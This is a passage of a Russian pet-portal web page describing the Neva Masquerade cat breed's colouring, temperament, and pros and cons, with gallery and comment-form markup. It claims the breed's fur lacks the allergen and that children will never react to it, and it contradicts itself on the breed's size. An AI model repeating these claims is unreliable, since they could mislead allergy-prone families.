рождаются белыми. Спустя некоторое время проявляется эффект акромеланизма, когда  на самых холодных местах тела (уши, мордочка, хвост, лапки) образуются характерные отметины. Животные, содержащиеся в холодных помещениях, будут темнее. Кошки с окрасом колор-пойнт всегда темнеют с возрастом.</p><div class='fotorama--wp' data-link='file'data-size='large'data-ids='61153,61154,61155,61156,61157,61158,61159,61160,61161,61162'data-itemtag='dl'data-icontag='dt'data-captiontag='dd'data-columns='0'data-width='491'data-auto='false'data-max-width='100%'data-ratio='1.534375'><div id='gallery-9' class='gallery galleryid-61105 gallery-columns-0 gallery-size-thumbnail'><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://klkfavorit.ru/wp-content/uploads/8/8/c/88c5cd7b7dcaf7a9629d07fc3d36eaac.jpeg' data-full='https://klkfavorit.ru/wp-content/uploads/8/8/c/88c5cd7b7dcaf7a9629d07fc3d36eaac.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://klkfavorit.ru/wp-content/uploads/8/8/c/88c5cd7b7dcaf7a9629d07fc3d36eaac.jpeg" class="attachment-thumbnail size-thumbnail" alt="Невская маскарадная кошка" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://klkfavorit.ru/wp-content/uploads/f/c/d/fcdbf0ac9f34a6d25f89f3c4dd995395.jpeg' data-full='https://klkfavorit.ru/wp-content/uploads/f/c/d/fcdbf0ac9f34a6d25f89f3c4dd995395.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://klkfavorit.ru/wp-content/uploads/f/c/d/fcdbf0ac9f34a6d25f89f3c4dd995395.jpeg" class="attachment-thumbnail size-thumbnail" alt="Невская маскарадная кошка" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://klkfavorit.ru/wp-content/uploads/1/e/c/1ec8976e9a9a5c7fcdd6387f98ac2073.jpeg' data-full='https://klkfavorit.ru/wp-content/uploads/1/e/c/1ec8976e9a9a5c7fcdd6387f98ac2073.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://klkfavorit.ru/wp-content/uploads/1/e/c/1ec8976e9a9a5c7fcdd6387f98ac2073.jpeg" class="attachment-thumbnail size-thumbnail" alt="Невская маскарадная кошка" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://klkfavorit.ru/wp-content/uploads/8/7/d/87d75ef691ebbdf1a35e570ce57a0503.jpeg' data-full='https://klkfavorit.ru/wp-content/uploads/8/7/d/87d75ef691ebbdf1a35e570ce57a0503.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://klkfavorit.ru/wp-content/uploads/8/7/d/87d75ef691ebbdf1a35e570ce57a0503.jpeg" class="attachment-thumbnail size-thumbnail" alt="Невская маскарадная кошка" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://klkfavorit.ru/wp-content/uploads/7/5/d/75d7be143e8d492749f4a0fa023089bc.jpeg' data-full='https://klkfavorit.ru/wp-content/uploads/7/5/d/75d7be143e8d492749f4a0fa023089bc.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://klkfavorit.ru/wp-content/uploads/7/5/d/75d7be143e8d492749f4a0fa023089bc.jpeg" class="attachment-thumbnail size-thumbnail" alt="Невская маскарадная кошка" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://klkfavorit.ru/wp-content/uploads/9/e/3/9e33f8df4acba2b61dc6685957c8f025.jpeg' data-full='https://klkfavorit.ru/wp-content/uploads/9/e/3/9e33f8df4acba2b61dc6685957c8f025.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://klkfavorit.ru/wp-content/uploads/9/e/3/9e33f8df4acba2b61dc6685957c8f025.jpeg" class="attachment-thumbnail size-thumbnail" alt="Невская маскарадная кошка" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://klkfavorit.ru/wp-content/uploads/5/b/1/5b10a70d97424685d737abd64a41f7ec.jpeg' data-full='https://klkfavorit.ru/wp-content/uploads/5/b/1/5b10a70d97424685d737abd64a41f7ec.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://klkfavorit.ru/wp-content/uploads/5/b/1/5b10a70d97424685d737abd64a41f7ec.jpeg" class="attachment-thumbnail size-thumbnail" alt="Невская маскарадная кошка" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://klkfavorit.ru/wp-content/uploads/b/7/b/b7bc61b0b962d1155ddb0237f13bb620.jpeg' data-full='https://klkfavorit.ru/wp-content/uploads/b/7/b/b7bc61b0b962d1155ddb0237f13bb620.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://klkfavorit.ru/wp-content/uploads/b/7/b/b7bc61b0b962d1155ddb0237f13bb620.jpeg" class="attachment-thumbnail size-thumbnail" alt="Невская маскарадная кошка" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://klkfavorit.ru/wp-content/uploads/1/0/5/105d63eaf2d2839b42f5e9ff6f33a647.jpeg' data-full='https://klkfavorit.ru/wp-content/uploads/1/0/5/105d63eaf2d2839b42f5e9ff6f33a647.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://klkfavorit.ru/wp-content/uploads/1/0/5/105d63eaf2d2839b42f5e9ff6f33a647.jpeg" class="attachment-thumbnail size-thumbnail" alt="Невская маскарадная кошка" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://klkfavorit.ru/wp-content/uploads/f/d/0/fd0c74cf3afabd565d93db0018e1848b.jpeg' data-full='https://klkfavorit.ru/wp-content/uploads/f/d/0/fd0c74cf3afabd565d93db0018e1848b.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://klkfavorit.ru/wp-content/uploads/f/d/0/fd0c74cf3afabd565d93db0018e1848b.jpeg" class="attachment-thumbnail size-thumbnail" alt="Невская маскарадная кошка" /></a></dt></dl></div></div><h2>Повадки и характер породы</h2><h3>Особенности</h3><p>Особенностями породы можно назвать следующие:</p><ul><li>Невская маскарадная кошка вобрала в себя облик сибирской и представителей колор-пойнтового окраса. Допускается любой цвет шубки, но обязательно должны быть стандарты рисунка колор-пойнт.</li><li>Кошки более изящны и грациозны, чем коты. Самцы отличаются мускулистым телом и массивными конечностями.</li><li>Идеальный и окончательный окрас у взрослого животного устанавливается в 5 лет.</li><li>Крупные размеры животных совершенно не мешают им демонстрировать невероятную проворность, активность и охотничий нрав.</li><li>Из-за сильной линьки, происходящей дважды в год, нуждаются в тщательном уходе за шерстью. Стерилизованные животные линяют не так сильно и часто, но также требуют трепетного отношения к своей шубке.</li></ul><h3>Достоинства и недостатки</h3><p>Достоинствами породы можно назвать полудлинную аккуратную шерсть, которая максимально защищает животного от влаги. Благодаря такой шубке хозяева могут спокойно проводить своему питомцу водные процедуры. Очень статный и привлекательный вид этим кошкам придает пушистые воротник и штанишки на теле.</p><p>Хвост является мощным и пушистым, он прекрасно выглядит в любую погоду. С наступлением лета у представителей невской маскарадной породы происходит линька, которая никак не касается их выступающей части – хвоста.</p><p>Он всегда остается пушистым и слаженным.</p><p>В составе шерсти этой породы отсутствует аллерген, который приводит к аллергическим реакциям у людей во время общения с пушистыми животными. Именно поэтому, специалисты смело советуют заводить милых созданий семьям с детьми. У ребенка никогда не возникнет сыпи или насморка на шерсть животного.</p><p>Недостатками породы можно назвать достаточно маленький вес и размер. По меркам стандарта у этих животных или слишком узкая морда, либо достаточно вытянутая. Глаза, как правило, маленькие, а хвост и лапы либо слишком короткие, либо непропорционально длинные.</p><p>У некоторых представителей могут отсутствовать пучки шерсти между пальчиками на лапках. Этот фактор исключает принятие питомца на выставки, хоть и не опровергает принадлежность к породе.</p><div class="fpm_end"></div></div></article><div class="meks_ess layout-1-1 rectangle no-labels solid"><span class="johannes-share-label">Поделитесь в социальных сетях:</span><a href="#" class="meks_ess-item socicon-facebook" data-url="http://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fklkfavorit.ru%2Fnevskaa-maskaradnaa-koska-opisanie-porody-harakter-otzyvy-foto%2F&amp;t=%D0%9D%D0%B5%D0%B2%D1%81%D0%BA%D0%B0%D1%8F%20%D0%BC%D0%B0%D1%81%D0%BA%D0%B0%D1%80%D0%B0%D0%B4%D0%BD%D0%B0%D1%8F%20%D0%BA%D0%BE%D1%88%D0%BA%D0%B0"><span>Facebook</span></a><a href="#" class="meks_ess-item socicon-twitter" data-url="http://twitter.com/intent/tweet?url=https%3A%2F%2Fklkfavorit.ru%2Fnevskaa-maskaradnaa-koska-opisanie-porody-harakter-otzyvy-foto%2F&amp;text=%D0%9D%D0%B5%D0%B2%D1%81%D0%BA%D0%B0%D1%8F%20%D0%BC%D0%B0%D1%81%D0%BA%D0%B0%D1%80%D0%B0%D0%B4%D0%BD%D0%B0%D1%8F%20%D0%BA%D0%BE%D1%88%D0%BA%D0%B0"><span>X</span></a><a href="#" class="meks_ess-item socicon-vkontakte" data-url="http://vk.com/share.php?url=https%3A%2F%2Fklkfavorit.ru%2Fnevskaa-maskaradnaa-koska-opisanie-porody-harakter-otzyvy-foto%2F&amp;title=%D0%9D%D0%B5%D0%B2%D1%81%D0%BA%D0%B0%D1%8F%20%D0%BC%D0%B0%D1%81%D0%BA%D0%B0%D1%80%D0%B0%D0%B4%D0%BD%D0%B0%D1%8F%20%D0%BA%D0%BE%D1%88%D0%BA%D0%B0"><span>ВКонтакте</span></a></div><div class="johannes-comments section-margin single-md-content"><div class="johannes-comment-form"><div id="respond" class="comment-respond"><h5 id="reply-title" class="h2">Напишите комментарий <small><a rel="nofollow" id="cancel-comment-reply-link" href="/nevskaa-maskaradnaa-koska-opisanie-porody-harakter-otzyvy-foto/#respond" style="display:none;">Отменить</a></small></h5><form action="https://klkfavorit.ru/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-form-comment"><label for="comment">Комментарий</label><textarea autocomplete="new-password"  id="jb85d6f1c0"  name="jb85d6f1c0"   cols="45" rows="8" aria-required="true"></textarea><textarea id="comment" aria-label="hp-comment" aria-hidden="true" name="comment" autocomplete="new-password" style="padding:0 !important;clip:rect(1px, 1px, 1px, 1px) !important;position:absolute !important;white-space:nowrap !important;height:1px !important;width:1px !important;overflow:hidden !important;" tabindex="-1"></textarea><script data-noptimize>document.getElementById("comment").setAttribute( "id", "a85109561ecf458d7cb801bf1cca0170" );document.getElementById("jb85d6f1c0").setAttribute( "id", "comment" );</script></p><p class="comment-form-author"><label for="author">Имя <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p><p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" autocomplete="email" required /></p><p class="comment-form-url"><label for="url">Сайт</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p><p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Сохранить моё имя, email и адрес сайта в этом браузере для последующих моих комментариев.</label></p><p class="aiowps-captcha hide-when-displaying-tfa-input"><label for="aiowps-captcha-answer">Пожалуйста, введите ответ цифрами:</label><div class="aiowps-captcha-equation hide-when-displaying-tfa-input"><strong>1 &#215; 2 = <input type="hidden" name="aiowps-captcha-string-info" class="aiowps-captcha-string-info" value="vn2s1267h4" /><input type="hidden" name="aiowps-captcha-temp-string" class="aiowps-captcha-temp-string" value="1769109483" /><input type="text" size="2" class="aiowps-captcha-answer" name="aiowps-captcha-answer" value="" autocomplete="off" /></strong></div></p><p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Добавить комментарий" /> <input type='hidden' name='comment_post_ID' value='61105' id='comment_post_ID' /> <input type='hidden' name='comment_parent' id='comment_parent' value='0' /></p><p class="comment-form-aios-antibot-keys"><input type="hidden" name="mhw6dji6" value="xy6am93mmsye" ><input type="hidden" name="zxf5w9kd" value="d6272ckgnjf4" ></p></form></div><!-- #respond --></div></div></div><div class="col-12 col-lg-4 johannes-order-2"><aside class="johannes-sidebar row"><div id="search-2" class="widget widget_search col-12 col-md-6 col-lg-12"><div class="widget-inside johannes-bg-alt-1"><form class="search-form" action="https://klkfavorit.ru/" method="get"> <input name="s" type="text" value="" placeholder="Введите запрос ..." /> <button type="submit">Искать</button></form></div></div><div id="yarpp_widget-2" class="widget widget_yarpp_widget col-12 col-md-6 col-lg-12"><div class="widget-inside johannes-bg-alt-1"><h4 class="widget-title">Похожие записи</h4><div class='yarpp yarpp-related yarpp-related-widget yarpp-template-list'><ol><li><a href="https://klkfavorit.ru/allergia-na-kosek-simptomy-lecenie-u-detej-i-vzroslyh-kak-proavlaetsa/" rel="bookmark">Аллергия на кошек: симптомы, лечение</a></li><li><a href="https://klkfavorit.ru/7-porod-kosek-kotorye-otlicautsa-svoej-boltlivostu/" rel="bookmark">7 пород кошек, которые отличаются своей «болтливостью»</a></li><li><a href="https://klkfavorit.ru/osnovnye-pravila-primenenia-vazelinovogo-masla-dla-koski-pri-zaporah/" rel="bookmark">Вазелиновое масло для кошек: применение при запорах</a></li><li><a href="https://klkfavorit.ru/vse-o-dekorativnyh-krysah-kak-soderzat-i-uhazivat-za-nimi-v-domasnih-usloviah/" rel="bookmark">Домашние крысы — описание, уход, плюсы и минусы питомца</a></li></ol></div></div></div><div id="custom_html-4" class="widget_text widget widget_custom_html col-12 col-md-6 col-lg-12"><div class="widget_text widget-inside johannes-bg-alt-1"><div class="textwidget custom-html-widget"><div class="flatPM_sidebar" style="padding-top:40px;"></div></div></div></div></aside></div></div></div></div><div class="johannes-section johannes-related section-margin johannes-bg-alt-2"><div class="container"><div class="section-head"><h5 class="section-title h2">Вам это будет интересно</h5></div><div class="section-content row justify-content-center"><div class="col-12 "><div class="row johannes-items johannes-posts"><div class="col-12 col-md-6 col-lg-4"><article class="johannes-post johannes-layout-d category-pill category-pill-small entry-meta-small post-292819 post type-post status-publish format-standard has-post-thumbnail hentry category-stati"><div class="entry-media"> <a href="https://klkfavorit.ru/%d1%86%d0%b2%d0%b5%d1%82%d0%be%d1%87%d0%bd%d0%be%d0%b5-%d0%b2%d0%be%d1%81%d1%85%d0%b8%d1%89%d0%b5%d0%bd%d0%b8%d0%b5-%d0%bf%d0%be%d1%87%d0%b5%d0%bc%d1%83-%d0%b1%d1%83%d0%ba%d0%b5%d1%82%d1%8b-%d0%b2/"><img width="344" height="194" src="https://klkfavorit.ru/wp-content/uploads/2024/02/5c2868b38242c9714b2e45c7fa09951b-344x194.jpg" class="attachment-johannes-d size-johannes-d wp-post-image" alt="" loading="lazy" srcset="https://klkfavorit.ru/wp-content/uploads/2024/02/5c2868b38242c9714b2e45c7fa09951b-344x194.jpg 344w, https://klkfavorit.ru/wp-content/uploads/2024/02/5c2868b38242c9714b2e45c7fa09951b-540x304.jpg 540w" sizes="auto, (max-width: 344px) 100vw, 344px" /></a></div><div class="entry-header"><h2 class="entry-title h5"><a href="https://klkfavorit.ru/%d1%86%d0%b2%d0%b5%d1%82%d0%be%d1%87%d0%bd%d0%be%d0%b5-%d0%b2%d0%be%d1%81%d1%85%d0%b8%d1%89%d0%b5%d0%bd%d0%b8%d0%b5-%d0%bf%d0%be%d1%87%d0%b5%d0%bc%d1%83-%d0%b1%d1%83%d0%ba%d0%b5%d1%82%d1%8b-%d0%b2/">Цветочное Восхищение: Почему Букеты &#8212; Важная Часть Любого Праздника</a></h2></div></article></div><div class="col-12 col-md-6 col-lg-4"><article class="johannes-post johannes-layout-d category-pill category-pill-small entry-meta-small post-292816 post type-post status-publish format-standard has-post-thumbnail hentry category-stati"><div class="entry-media"> <a href="https://klkfavorit.ru/%d0%b8%d0%bd%d1%81%d1%82%d1%80%d1%83%d0%ba%d1%86%d0%b8%d1%8f-%d0%bf%d0%be-%d0%bf%d1%80%d0%b8%d0%bc%d0%b5%d0%bd%d0%b5%d0%bd%d0%b8%d1%8e-%d0%b0%d0%bd%d1%82%d0%b8%d0%b1%d0%b8%d0%be%d1%82%d0%b8%d0%ba/"><img width="344" height="194" src="https://klkfavorit.ru/wp-content/uploads/2024/02/post_5b62082d9663e-344x194.jpg" class="attachment-johannes-d size-johannes-d wp-post-image" alt="" loading="lazy" srcset="https://klkfavorit.ru/wp-content/uploads/2024/02/post_5b62082d9663e-344x194.jpg 344w, https://klkfavorit.ru/wp-content/uploads/2024/02/post_5b62082d9663e-540x304.jpg 540w, https://klkfavorit.ru/wp-content/uploads/2024/02/post_5b62082d9663e-1128x635.jpg 1128w" sizes="auto, (max-width: 344px) 100vw, 344px" /></a></div><div class="entry-header"><h2 class="entry-title h5"><a href="https://klkfavorit.ru/%d0%b8%d0%bd%d1%81%d1%82%d1%80%d1%83%d0%ba%d1%86%d0%b8%d1%8f-%d0%bf%d0%be-%d0%bf%d1%80%d0%b8%d0%bc%d0%b5%d0%bd%d0%b5%d0%bd%d0%b8%d1%8e-%d0%b0%d0%bd%d1%82%d0%b8%d0%b1%d0%b8%d0%be%d1%82%d0%b8%d0%ba/">Инструкция по применению антибиотиков для кошек: безопасное лечение и профилактика заболеваний</a></h2></div></article></div><div class="col-12 col-md-6 col-lg-4"><article class="johannes-post johannes-layout-d category-pill category-pill-small entry-meta-small post-292811 post type-post status-publish format-standard has-post-thumbnail hentry category-stati"><div class="entry-media"> <a href="https://klkfavorit.ru/%d1%80%d0%b0%d0%b7%d1%80%d1%8b%d0%b2-%d0%ba%d1%80%d0%b5%d1%81%d1%82%d0%be%d0%be%d0%b1%d1%80%d0%b0%d0%b7%d0%bd%d0%be%d0%b9-%d1%81%d0%b2%d1%8f%d0%b7%d0%ba%d0%b8-%d1%83-%d1%81%d0%be%d0%b1%d0%b0%d0%ba/"><img width="344" height="194" src="https://klkfavorit.ru/wp-content/uploads/2024/01/4-Boleyushhij-domashnij-pitomets-344x194.jpg" class="attachment-johannes-d size-johannes-d wp-post-image" alt="" loading="lazy" srcset="https://klkfavorit.ru/wp-content/uploads/2024/01/4-Boleyushhij-domashnij-pitomets-344x194.jpg 344w, https://klkfavorit.ru/wp-content/uploads/2024/01/4-Boleyushhij-domashnij-pitomets-540x304.jpg 540w, https://klkfavorit.ru/wp-content/uploads/2024/01/4-Boleyushhij-domashnij-pitomets-1128x635.jpg 1128w" sizes="auto, (max-width: 344px) 100vw, 344px" /></a></div><div class="entry-header"><h2 class="entry-title h5"><a href="https://klkfavorit.ru/%d1%80%d0%b0%d0%b7%d1%80%d1%8b%d0%b2-%d0%ba%d1%80%d0%b5%d1%81%d1%82%d0%be%d0%be%d0%b1%d1%80%d0%b0%d0%b7%d0%bd%d0%be%d0%b9-%d1%81%d0%b2%d1%8f%d0%b7%d0%ba%d0%b8-%d1%83-%d1%81%d0%be%d0%b1%d0%b0%d0%ba/">Разрыв крестообразной связки у собак: причины, симптомы и методы лечения</a></h2></div></article></div><div class="col-12 col-md-6 col-lg-4"><article class="johannes-post johannes-layout-d category-pill category-pill-small entry-meta-small post-292806 post type-post status-publish format-standard has-post-thumbnail hentry category-stati"><div class="entry-media"> <a href="https://klkfavorit.ru/%d1%83%d0%b4%d0%b8%d0%b2%d0%b8%d1%82%d0%b5%d0%bb%d1%8c%d0%bd%d1%8b%d0%b5-%d0%b1%d0%b8%d0%b2%d0%bd%d0%b8-%d1%83-%d1%81%d0%bb%d0%be%d0%bd%d0%be%d0%b2-%d0%bf%d1%80%d0%be%d0%b2%d0%b8%d0%b4%d1%86%d1%8b/"><img width="344" height="194" src="https://klkfavorit.ru/wp-content/uploads/2023/12/1663092284_7-krasivosti-pro-p-biven-u-slona-pinterest-10-344x194.jpg" class="attachment-johannes-d size-johannes-d wp-post-image" alt="" loading="lazy" srcset="https://klkfavorit.ru/wp-content/uploads/2023/12/1663092284_7-krasivosti-pro-p-biven-u-slona-pinterest-10-344x194.jpg 344w, https://klkfavorit.ru/wp-content/uploads/2023/12/1663092284_7-krasivosti-pro-p-biven-u-slona-pinterest-10-540x304.jpg 540w, https://klkfavorit.ru/wp-content/uploads/2023/12/1663092284_7-krasivosti-pro-p-biven-u-slona-pinterest-10-1128x635.jpg 1128w" sizes="auto, (max-width: 344px) 100vw, 344px" /></a></div><div class="entry-header"><h2 class="entry-title h5"><a href="https://klkfavorit.ru/%d1%83%d0%b4%d0%b8%d0%b2%d0%b8%d1%82%d0%b5%d0%bb%d1%8c%d0%bd%d1%8b%d0%b5-%d0%b1%d0%b8%d0%b2%d0%bd%d0%b8-%d1%83-%d1%81%d0%bb%d0%be%d0%bd%d0%be%d0%b2-%d0%bf%d1%80%d0%be%d0%b2%d0%b8%d0%b4%d1%86%d1%8b/">Удивительные бивни у слонов: провидцы эволюции</a></h2></div></article></div><div class="col-12 col-md-6 col-lg-4"><article class="johannes-post johannes-layout-d category-pill category-pill-small entry-meta-small post-292803 post type-post status-publish format-standard has-post-thumbnail hentry category-stati"><div class="entry-media"> <a href="https://klkfavorit.ru/%d0%bb%d0%b8%d1%88%d0%b0%d0%b9-%d1%83-%d1%81%d0%be%d0%b1%d0%b0%d0%ba%d0%b8-%d0%bf%d1%80%d0%b8%d1%87%d0%b8%d0%bd%d1%8b-%d1%81%d0%b8%d0%bc%d0%bf%d1%82%d0%be%d0%bc%d1%8b-%d0%b8-%d1%8d%d1%84%d1%84%d0%b5/"><img width="344" height="194" src="https://klkfavorit.ru/wp-content/uploads/2023/12/25a120834faf851dc4060e230195-344x194.jpg" class="attachment-johannes-d size-johannes-d wp-post-image" alt="" loading="lazy" srcset="https://klkfavorit.ru/wp-content/uploads/2023/12/25a120834faf851dc4060e230195-344x194.jpg 344w, https://klkfavorit.ru/wp-content/uploads/2023/12/25a120834faf851dc4060e230195-540x304.jpg 540w, https://klkfavorit.ru/wp-content/uploads/2023/12/25a120834faf851dc4060e230195-1128x635.jpg 1128w" sizes="auto, (max-width: 344px) 100vw, 344px" /></a></div><div class="entry-header"><h2 class="entry-title h5"><a href="https://klkfavorit.ru/%d0%bb%d0%b8%d1%88%d0%b0%d0%b9-%d1%83-%d1%81%d0%be%d0%b1%d0%b0%d0%ba%d0%b8-%d0%bf%d1%80%d0%b8%d1%87%d0%b8%d0%bd%d1%8b-%d1%81%d0%b8%d0%bc%d0%bf%d1%82%d0%be%d0%bc%d1%8b-%d0%b8-%d1%8d%d1%84%d1%84%d0%b5/">Лишай у собаки: причины, симптомы и эффективные методы лечения</a></h2></div></article></div><div class="col-12 col-md-6 col-lg-4"><article class="johannes-post johannes-layout-d category-pill category-pill-small entry-meta-small post-292799 post type-post status-publish format-standard has-post-thumbnail hentry category-stati"><div class="entry-media"> <a href="https://klkfavorit.ru/%d1%88%d0%bf%d0%b8%d1%86%d0%b5%d0%b2%d0%be%d0%b5-%d0%bf%d0%b8%d1%82%d0%b0%d0%bd%d0%b8%d0%b5-%d0%b7%d0%b4%d0%be%d1%80%d0%be%d0%b2%d1%8c%d0%b5-%d0%b8-%d0%b1%d0%bb%d0%b0%d0%b3%d0%be%d0%bf%d0%be%d0%bb/"><img width="344" height="194" src="https://klkfavorit.ru/wp-content/uploads/2023/11/41c281bea0331ed74064103797e9a56b-344x194.jpeg" class="attachment-johannes-d size-johannes-d wp-post-image" alt="" loading="lazy" srcset="https://klkfavorit.ru/wp-content/uploads/2023/11/41c281bea0331ed74064103797e9a56b-344x194.jpeg 344w, https://klkfavorit.ru/wp-content/uploads/2023/11/41c281bea0331ed74064103797e9a56b-540x304.jpeg 540w, https://klkfavorit.ru/wp-content/uploads/2023/11/41c281bea0331ed74064103797e9a56b-800x450.jpeg 800w" sizes="auto, (max-width: 344px) 100vw, 344px" /></a></div><div class="entry-header"><h2 class="entry-title h5"><a href="https://klkfavorit.ru/%d1%88%d0%bf%d0%b8%d1%86%d0%b5%d0%b2%d0%be%d0%b5-%d0%bf%d0%b8%d1%82%d0%b0%d0%bd%d0%b8%d0%b5-%d0%b7%d0%b4%d0%be%d1%80%d0%be%d0%b2%d1%8c%d0%b5-%d0%b8-%d0%b1%d0%bb%d0%b0%d0%b3%d0%be%d0%bf%d0%be%d0%bb/">Шпицевое питание: здоровье и благополучие вашего пушистого друга</a></h2></div></article></div></div></div></div></div></div><footer id="johannes-footer" class="johannes-footer"><div class="container"><div class="footer-divider"></div><div class="row johannes-footer-widgets justify-content-center"><div class="col-12 col-md-6 col-lg-4"><div id="text-2" class="widget widget_text "><div class="textwidget"></div></div><div id="text-4" class="widget widget_text "><div class="textwidget"><p><a href="/"><img loading="lazy" decoding="async" class="size-full wp-image-291912" src="https://klkfavorit.ru/wp-content/uploads/2021/01/logo-m.png" alt="" width="201" height="70" /></a></p></div></div></div><div class="col-12 col-md-6 col-lg-4"><div id="nav_menu-2" class="widget widget_nav_menu"><div class="menu-podval-2-container"><ul id="menu-podval-2" class="menu"><li id="menu-item-492" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-492"><a href="https://klkfavorit.ru/kontakty/">Контакты</a></li><li id="menu-item-491" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-491"><a href="https://klkfavorit.ru/publikatsii/">Публикации</a></li></ul></div></div></div><div class="col-12 col-md-6 col-lg-4"><div id="nav_menu-3" class="widget widget_nav_menu"><div class="menu-podval-1-container"><ul id="menu-podval-1" class="menu"><li id="menu-item-488" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-488"><a rel="privacy-policy" href="https://klkfavorit.ru/privacy-policy/">Политика конфиденциальности</a></li><li id="menu-item-489" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-489"><a href="https://klkfavorit.ru/polzovatelskoe-soglashenie/">Пользовательское соглашение</a></li><li id="menu-item-490" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-490"><a href="https://klkfavorit.ru/obrabotka-pd/">Согласие на обработку персональных данных</a></li></ul></div></div></div></div></div></footer></div> <a href="javascript:void(0)" id="johannes-goto-top" class="johannes-goto-top"><i class="jf jf-chevron-up"></i></a><div class="johannes-action-overlay"></div><div class="johannes-sidebar johannes-sidebar-hidden"><div class="johannes-sidebar-branding"> <span class="site-title h1 "><a href="https://klkfavorit.ru/" rel="home"><picture class="johannes-logo"><source media="(min-width: 1050px)" srcset="https://klkfavorit.ru/wp-content/uploads/2021/01/logo-m.png"><source srcset="https://klkfavorit.ru/wp-content/uploads/2021/01/logo-m.png"><img src="https://klkfavorit.ru/wp-content/uploads/2021/01/logo-m.png" alt="Портал о домашних животных"></picture></a></span> <span class="johannes-action-close"><i class="jf jf-close" aria-hidden="true"></i></span></div><div class="johannes-menu-mobile widget "><div class="widget-inside johannes-bg-alt-1"><h4 class="widget-title">Меню</h4><nav class="menu-top-container"><ul id="menu-top" class="johannes-menu johannes-menu-primary"><li id="menu-item-493" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-493"><a href="https://klkfavorit.ru/">Главная</a></li></ul></nav></div></div><div id="custom_html-2" class="widget_text widget widget_custom_html"><div class="widget_text widget-inside johannes-bg-alt-1"><div class="textwidget custom-html-widget"><div class="flat_side_1"></div></div></div></div><div id="recent-posts-2" class="widget widget_recent_entries"><div class="widget-inside johannes-bg-alt-1"><h4 class="widget-title">Свежие записи</h4><ul><li> <a href="https://klkfavorit.ru/%d1%86%d0%b2%d0%b5%d1%82%d0%be%d1%87%d0%bd%d0%be%d0%b5-%d0%b2%d0%be%d1%81%d1%85%d0%b8%d1%89%d0%b5%d0%bd%d0%b8%d0%b5-%d0%bf%d0%be%d1%87%d0%b5%d0%bc%d1%83-%d0%b1%d1%83%d0%ba%d0%b5%d1%82%d1%8b-%d0%b2/">Цветочное Восхищение: Почему Букеты &#8212; Важная Часть Любого Праздника</a></li><li> <a href="https://klkfavorit.ru/%d0%b8%d0%bd%d1%81%d1%82%d1%80%d1%83%d0%ba%d1%86%d0%b8%d1%8f-%d0%bf%d0%be-%d0%bf%d1%80%d0%b8%d0%bc%d0%b5%d0%bd%d0%b5%d0%bd%d0%b8%d1%8e-%d0%b0%d0%bd%d1%82%d0%b8%d0%b1%d0%b8%d0%be%d1%82%d0%b8%d0%ba/">Инструкция по применению антибиотиков для кошек: безопасное лечение и профилактика заболеваний</a></li><li> <a href="https://klkfavorit.ru/%d1%80%d0%b0%d0%b7%d1%80%d1%8b%d0%b2-%d0%ba%d1%80%d0%b5%d1%81%d1%82%d0%be%d0%be%d0%b1%d1%80%d0%b0%d0%b7%d0%bd%d0%be%d0%b9-%d1%81%d0%b2%d1%8f%d0%b7%d0%ba%d0%b8-%d1%83-%d1%81%d0%be%d0%b1%d0%b0%d0%ba/">Разрыв крестообразной связки у собак: причины, симптомы и методы лечения</a></li><li> <a href="https://klkfavorit.ru/%d1%83%d0%b4%d0%b8%d0%b2%d0%b8%d1%82%d0%b5%d0%bb%d1%8c%d0%bd%d1%8b%d0%b5-%d0%b1%d0%b8%d0%b2%d0%bd%d0%b8-%d1%83-%d1%81%d0%bb%d0%be%d0%bd%d0%be%d0%b2-%d0%bf%d1%80%d0%be%d0%b2%d0%b8%d0%b4%d1%86%d1%8b/">Удивительные бивни у слонов: провидцы эволюции</a></li><li> <a href="https://klkfavorit.ru/%d0%bb%d0%b8%d1%88%d0%b0%d0%b9-%d1%83-%d1%81%d0%be%d0%b1%d0%b0%d0%ba%d0%b8-%d0%bf%d1%80%d0%b8%d1%87%d0%b8%d0%bd%d1%8b-%d1%81%d0%b8%d0%bc%d0%bf%d1%82%d0%be%d0%bc%d1%8b-%d0%b8-%d1%8d%d1%84%d1%84%d0%b5/">Лишай у собаки: причины, симптомы и эффективные методы лечения</a></li></ul></div></div></div> <script 